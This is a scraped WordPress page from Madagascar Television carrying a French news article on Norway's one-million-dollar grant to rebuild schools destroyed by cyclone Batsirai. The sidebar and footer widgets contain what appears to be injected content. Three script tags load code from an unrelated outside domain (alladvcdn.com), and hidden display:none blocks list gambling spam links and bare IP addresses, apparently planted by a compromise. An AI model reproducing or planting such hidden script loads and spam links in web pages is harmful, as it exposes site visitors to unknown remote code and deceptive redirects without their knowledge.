

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/reconstruction-des-ecoles-endommagees-par-batsirai-un-million-dusd-de-la-norvege/
body_size: 7994
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Reconstruction des écoles endommagées par Batsirai : Un million d’USD de la Norvège | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Reconstruction des écoles endommagées par Batsirai : Un million d’USD de la Norvège Flux des commentaires" href="https://matv.mg/reconstruction-des-ecoles-endommagees-par-batsirai-un-million-dusd-de-la-norvege/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/152853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/reconstruction-des-ecoles-endommagees-par-batsirai-un-million-dusd-de-la-norvege/" />
<link rel='shortlink' href='https://matv.mg/?p=152853' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Freconstruction-des-ecoles-endommagees-par-batsirai-un-million-dusd-de-la-norvege%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Freconstruction-des-ecoles-endommagees-par-batsirai-un-million-dusd-de-la-norvege%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-152853 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/trafics-dor-la-primature-nie-limplication-dun-conseiller-du-pm/" rel="prev"><span class="meta-nav">&larr;</span> Trafics d&rsquo;or : La primature nie l&rsquo;implication d&rsquo;un conseiller du PM</a></div>
					<div class="nav-next"><a href="https://matv.mg/cyclone-dumako-le-bilan-salourdit/" rel="next">Cyclone Dumako : Le bilan s’alourdit <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-152853" class="post-152853 post type-post status-publish format-standard has-post-thumbnail hentry category-ma-laza">
					<h1 class="entry-title">Reconstruction des écoles endommagées par Batsirai : Un million d’USD de la Norvège</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/reconstruction-des-ecoles-endommagees-par-batsirai-un-million-dusd-de-la-norvege/" title="10:35" rel="bookmark"><span class="entry-date">19 février 2022</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://matv.mg/wp-content/uploads/2022/02/1010-13.jpg"><img decoding="async" class="alignnone size-medium wp-image-152854" src="http://matv.mg/wp-content/uploads/2022/02/1010-13-300x180.jpg" alt="" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2022/02/1010-13-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2022/02/1010-13.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">Le Royaume de Norvège a octroyé un million d’USD à l’Etat malgache en guise de contribution à la reconstruction des bâtiments scolaires détruits ou endommagés par le cyclone Batsirai. Son ambassade a précisé que cette dotation financière permettra aux élèves des zones affectées par les intempéries à reprendre la classe le plus vite possible.<br />
Les établissements scolaires entièrement ravagés par le cyclone devraient en l’occurrence être priorisés. Toutefois, les travaux dépendront de l’ordre des priorités du ministère de l’éducation nationale. L’ambassade du Royaume de Norvège souligne que ces travaux de reconstruction pourront fournir du travail aux personnes sinistrées, conformément au système de Haute-Intensité de main-d’œuvre (HIMO). L’Organisation Internationale du Travail s’assurera de les rémunérer.<br />
2.657 salles de classe ont été détruites et plus de 158.000 enfants sont actuellement privés de cours, après le passage du cyclone Batsirai, selon le dernier bilan du BNGRC.</p>
<p style="text-align: right;"><strong>L.R</strong></p>
<a href="https://matv.mg/reconstruction-des-ecoles-endommagees-par-batsirai-un-million-dusd-de-la-norvege/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/reconstruction-des-ecoles-endommagees-par-batsirai-un-million-dusd-de-la-norvege/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/reconstruction-des-ecoles-endommagees-par-batsirai-un-million-dusd-de-la-norvege/" title="Permalien pour Reconstruction des écoles endommagées par Batsirai : Un million d’USD de la Norvège" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/trafics-dor-la-primature-nie-limplication-dun-conseiller-du-pm/" rel="prev"><span class="meta-nav">&larr;</span> Trafics d&rsquo;or : La primature nie l&rsquo;implication d&rsquo;un conseiller du PM</a></div>
					<div class="nav-next"><a href="https://matv.mg/cyclone-dumako-le-bilan-salourdit/" rel="next">Cyclone Dumako : Le bilan s’alourdit <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"6bf81c6c80","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
